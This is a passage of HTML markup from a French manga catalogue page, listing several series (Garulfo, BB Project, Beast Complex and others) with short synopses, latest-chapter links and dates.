                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Garulfo" href="https://fr.niadd.com/manga/Bande_Dessin_e_Garulfo.html">L&#039;histoire de Garulfo pastiche les grandes lignes de différents contes traditionnels pour donner une vision humoristique, mais non dénuée de réalisme, de la société humaine à travers les yeux naïfs d&#039;une grenouille. Elle peut être partagée en deux cycles : le premier cycle raconte la façon dont Garulfo, une grenouille lassée de sa condition et admirative de l&#039;espèce humaine, devient un prince charmant et découvre naïvement la cruauté des Hommes avant de préférer finalement redevenir un amphibien ; le second cycle est basé sur la coopération forcée entre le naïf Garulfo et Romuald, un prince colérique et vaniteux devenu une grenouille pour apprendre l&#039;humilité, afin que Romuald embrasse une princesse et que les deux êtres retrouvent leurs corps respectifs. La série comporte un certain nombre de clins d&#039;œil, de références à des contes de fées, les dessins fourmillent de détails à découvrir. Les trois royaumes, représentant trois périodes, du bas Moyen Âge à la Renaissance, sont assez bien documentés (bien que restant dans le domaine du fantastique).</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Garulfo Volume 6 VF" href="https://fr.niadd.com/chapter/Garulfo_Volume_6_VF/77063.html"><div class="manga-latest-chp">Garulfo Volume 6 VF</div></a>
                    <div class="manga-latest-time">Feb 07, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="BB Project" href="https://fr.niadd.com/manga/BB_Project.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190119/201901190940019793.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="BB Project"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="BB Project" href="https://fr.niadd.com/manga/BB_Project.html"><div class="manga-name">BB Project</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="BB Project" href="https://fr.niadd.com/manga/BB_Project.html">Franck est un jeune parisien bagarreur. Il débarque à Kyoto, à priori pour étudier... mais surtout pour draguer les petites japonaises et dépenser son argent dans les salles de jeux vidéo : sa vision du « rêve japonais ». Cependant, sa nature revient vite au galop et Franck se retrouve pris dans une bagarre qui oppose des voyous à la mystérieuse Mégumi. Sans le savoir, notre héros va ainsi se retrouver au B.B Project...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Volume 5 VF" href="https://fr.niadd.com/chapter/Volume_5_VF/42787.html"><div class="manga-latest-chp">Volume 5 VF</div></a>
                    <div class="manga-latest-time">Jan 19, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Les Seigneurs De Cornwall" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Seigneurs_De_Cornwall.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190210/201902101108135751.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Les Seigneurs De Cornwall"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Les Seigneurs De Cornwall" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Seigneurs_De_Cornwall.html"><div class="manga-name">Bande Dessinée Les Seigneurs De Cornwall</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Les Seigneurs De Cornwall" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Seigneurs_De_Cornwall.html">En ces temps anciens, les guerres se succèdent et ensanglantent la Bretagne. Arthur Pendragon repousse les incursions pictes qui menacent son royaume. Comme si un mal ne suffisait pas, il doit également faire face aux raids côtiers des Scots. Duncan, le haut roi d’Irlande, voit dans ces invasions l’opportunité de satisfaire un vieux rêve : assujettir le roi Mark et conquérir les Cornouailles. Sans la protection d’Arthur, Mark ne peut s’en remettre qu’à son plus fidèle seigneur, Rivalen de Loonois... C’est dans cet environnement hostile que naîtra et grandira Tristan, fils de Rivalen de Loonois, marqué à tout jamais par le sort tragique de son père.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Les Seigneurs De Cornwall Volume 3 VF" href="https://fr.niadd.com/chapter/Les_Seigneurs_De_Cornwall_Volume_3_VF/79814.html"><div class="manga-latest-chp">Les Seigneurs De Cornwall Volume 3 VF</div></a>
                    <div class="manga-latest-time">Feb 10, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Butter!!!" href="https://fr.niadd.com/manga/Butter.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190208/201902081927026361.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Butter!!!"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Butter!!!" href="https://fr.niadd.com/manga/Butter.html"><div class="manga-name">Butter!!!</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Butter!!!" href="https://fr.niadd.com/manga/Butter.html">Chacun des élèves du petit club de danse du lycée est là pour une raison différente. Natsu a rejoint en raison de son amour de la danse hip-hop, et la présence Haba Takahiro n&#039;est que grâce à une bande d&#039;implacables harceleurs. Peu importe ce qui les a amené au club, ils apprennent les différents styles de danse grâce au talentueux vice-président et Kazumi l&#039;hésitant président Hajime. Comme ils apprennent les joies de la danse, ils vont également se rapprocher les uns aux autres ...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="13 VF" href="https://fr.niadd.com/chapter/13_VF/78090.html"><div class="manga-latest-chp">13 VF</div></a>
                    <div class="manga-latest-time">Feb 08, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Blaster Knuckle" href="https://fr.niadd.com/manga/Blaster_Knuckle.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902061916079649.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Blaster Knuckle"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Blaster Knuckle" href="https://fr.niadd.com/manga/Blaster_Knuckle.html"><div class="manga-name">Blaster Knuckle</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Blaster Knuckle" href="https://fr.niadd.com/manga/Blaster_Knuckle.html">Revenez aux années 1880 aux etats-unis, durant lesquelles le KKK prospérait et la communauté afro-américaine vivait dans la terreur. Les Afro-américains ne craignaient pas uniquement le KKK parce qu&#039;ils les battaient, les violaient ou les tuaient. Non. Ils craignaient le KKK parce que le KKK les devorait. Ils etaient appelés pertinnement les mangeurs-d&#039;hommes, une sorte de melange entre des loups-garous et des vampires. Ils se repaissaient de chair humaine, pouvaient se metamorphoser en plusieurs formes, et etaient pratiquement immortels. Seul un homme, un ancien boxeur poids-lourds appelé Victor Freeman, ose se dresser contre eux. Equipé d&#039;un petit arsenal et de coups de poings americain customisés, notre héros pourra-t&#039;il defendre son peuple et prendre sa revanche sur son passé ?</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="20 VF" href="https://fr.niadd.com/chapter/20_VF/75575.html"><div class="manga-latest-chp">20 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bravely Default - Flying Fairy" href="https://fr.niadd.com/manga/Bravely_Default_Flying_Fairy.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190122/201901221005212565.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bravely Default - Flying Fairy"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bravely Default - Flying Fairy" href="https://fr.niadd.com/manga/Bravely_Default_Flying_Fairy.html"><div class="manga-name">Bravely Default - Flying Fairy</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bravely Default - Flying Fairy" href="https://fr.niadd.com/manga/Bravely_Default_Flying_Fairy.html">Tiz Arrior est une jeune berger vivant dans le petit village de Norende avec son frère Til. Alors qu’ils menaient une vie paisible, leur village s’effondre et malgré tous ses efforts, Tiz n’arrive pas à sauver son petit frère. Secouru de justesse par un village voisin, Tiz se trouve être le seul survivant et son village.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="6.2 VF" href="https://fr.niadd.com/chapter/6_2_VF/48540.html"><div class="manga-latest-chp">6.2 VF</div></a>
                    <div class="manga-latest-time">Jan 22, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Brother" href="https://fr.niadd.com/manga/Brother.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902061907109821.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Brother"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Brother" href="https://fr.niadd.com/manga/Brother.html"><div class="manga-name">Brother</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Brother" href="https://fr.niadd.com/manga/Brother.html">Kondo Masahito est un dur à cuir au lycée tandis que son grand frère, Yoshio, est un instituteur calme et gentil. Il n&#039;est donc pas rare que ce dernier soit protégé par son cadet. Ayant des caractère différents il est difficile pour Masahito de comprendre son aîné, mais il essaye tout de même.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="6 VF" href="https://fr.niadd.com/chapter/6_VF/75543.html"><div class="manga-latest-chp">6 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Blue Ramun" href="https://fr.niadd.com/manga/Blue_Ramun.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190122/201901221126445478.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Blue Ramun"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Blue Ramun" href="https://fr.niadd.com/manga/Blue_Ramun.html"><div class="manga-name">Blue Ramun</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Blue Ramun" href="https://fr.niadd.com/manga/Blue_Ramun.html">Une jeune fille appelée Jessie Jackson vient d&#039;une tribu spéciale de Blue Ramun (sang bleu). Leur sang est utilisé comme médicaments ou agents de guérison pour presque n&#039;importe quelle maladie, que ce soit dans sa forme la plus pure ou mélangée avec d&#039;autres remèdes à base de plantes. Comme Jessie vient d&#039;avoir 15 ans, elle doit quitter sa tribu pour aider ceux dans le besoin et elle est affecté dans le quartier Lezak, avec le beau capitaine nommé Eagle et l&#039;insouciant médecin/prêtre Randy. Comme elle est maintenant seule, sans aucun membre de sa tribu, Jessie s&#039;efforce de s&#039;acquitter de la tâche difficile qui lui a été attribuée, ainsi elle fera l&#039;apprentissage de la force pas seulement de son corps, mais de son esprit aussi.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="15.1 VF: Bonus" href="https://fr.niadd.com/chapter/15_1_VF_Bonus/48763.html"><div class="manga-latest-chp">15.1 VF: Bonus</div></a>
                    <div class="manga-latest-time">Jan 22, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Beast Complex" href="https://fr.niadd.com/manga/Beast_Complex.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/201904/201904151303179455.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Beast Complex"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Beast Complex" href="https://fr.niadd.com/manga/Beast_Complex.html"><div class="manga-name">Beast Complex</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Beast Complex" href="https://fr.niadd.com/manga/Beast_Complex.html">A collection of short stories that involve anthropomorphic animals and their troubles with coexisting with different species. Itagaki Paru's debut manga.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Vol. 1 Ch. 2 le tigre et le castor" href="https://fr.niadd.com/chapter/Vol_1_Ch_2_le_tigre_et_le_castor/670481.html"><div class="manga-latest-chp">Vol. 1 Ch. 2 le tigre et le castor</div></a>
                    <div class="manga-latest-time">Mar 13, 2021</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedy.html" title="Comedy">
                                <div class="manga-cate-item-name">Comedy</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Lara Croft And The Frozen Omen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Lara_Croft_And_The_Frozen_Omen.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190208/201902081604291735.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Lara Croft And The Frozen Omen"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Lara Croft And The Frozen Omen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Lara_Croft_And_The_Frozen_Omen.html"><div class="manga-name">Bande Dessinée Lara Croft And The Frozen Omen</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Lara Croft And The Frozen Omen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Lara_Croft_And_The_Frozen_Omen.html">Tout commence à Antalya, un site archéologique très riche du Sud de la Turquie. Lara Croft, guidée par Carter Bell, est à la recherche de l&#039;épervier apprivoisé de son ami et collègue. À son retour en Angleterre, l&#039;achéologue est confrontée à la disparition d&#039;un artefact préhistorique, dérobé au British Museum. En moins d&#039;une journée, Lara Croft traverse la planète, confronte un culte ancien et se retrouve prisonnière de plantes tueuses.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Lara Croft And The Frozen Omen Volume 2 VF" href="https://fr.niadd.com/chapter/Lara_Croft_And_The_Frozen_Omen_Volume_2_VF/77847.html"><div class="manga-latest-chp">Lara Croft And The Frozen Omen Volume 2 VF</div></a>
                    <div class="manga-latest-time">Feb 08, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bokyaku No Hao Rolan" href="https://fr.niadd.com/manga/Bokyaku_No_Hao_Rolan.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190209/201902090219327030.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bokyaku No Hao Rolan"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bokyaku No Hao Rolan" href="https://fr.niadd.com/manga/Bokyaku_No_Hao_Rolan.html"><div class="manga-name">Bokyaku No Hao Rolan</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bokyaku No Hao Rolan" href="https://fr.niadd.com/manga/Bokyaku_No_Hao_Rolan.html">Désigner Rolan pour occuper le post de Garde de la Famille Royale est un choix risqué, car il est question de la survie de l&#039;Empire. Le mystère et le doute mèneront Rolan à son destin : les armes LT , les vestiges du Monde Perdu, les monstres des temps anciens, et l&#039;ambitions d&#039;Amenti, le chef des forces ennemies.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="5 VF" href="https://fr.niadd.com/chapter/5_VF/78403.html"><div class="manga-latest-chp">5 VF</div></a>
                    <div class="manga-latest-time">Feb 09, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bara No Niwa De" href="https://fr.niadd.com/manga/Bara_no_Niwa_de.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20200923/202009231531512434.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bara No Niwa De"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bara No Niwa De" href="https://fr.niadd.com/manga/Bara_no_Niwa_de.html"><div class="manga-name">Bara No Niwa De</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bara No Niwa De" href="https://fr.niadd.com/manga/Bara_no_Niwa_de.html">Une rose se réveille un jour pour trouver un invité inattendu et importun.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Chapitre Oneshot" href="https://fr.niadd.com/chapter/Chapitre_Oneshot/577701.html"><div class="manga-latest-chp">Chapitre Oneshot</div></a>
                    <div class="manga-latest-time">Sep 23, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drame.html" title="Drame">
                                <div class="manga-cate-item-name">Drame</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Fantastique.html" title="Fantastique">
                                <div class="manga-cate-item-name">Fantastique</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Burning Hell" href="https://fr.niadd.com/manga/Burning_Hell.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190126/201901261647322788.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Burning Hell"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Burning Hell" href="https://fr.niadd.com/manga/Burning_Hell.html"><div class="manga-name">Burning Hell</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
